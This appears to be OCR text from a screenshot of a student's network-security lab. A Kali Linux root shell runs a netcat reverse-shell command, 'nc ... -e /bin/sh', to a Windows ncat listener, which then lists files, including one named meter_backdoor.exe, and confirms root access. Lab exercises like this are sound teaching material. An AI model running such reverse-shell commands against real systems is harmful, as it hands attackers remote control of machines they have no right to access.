 File Actions Edit View Help
┌──(kali㉿jyc20214325)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿jyc20214325)-[/home/kali]
└─# nc 192.168.0.243 4325 -e /bin/sh
C:\Windows\System32\cmd.exe - ncat.exe  -l -p 4325
C:\Users\lenovo\Desktop\ncat>ncat.exe -l -p 4325
ls
20214325.bin
20214325.txt
a
Desktop
Documents
Downloads
input20214325
input_shellcode
meter_backdoor.exe
Music
Pictures
Public
Templates
Videos
whoami
root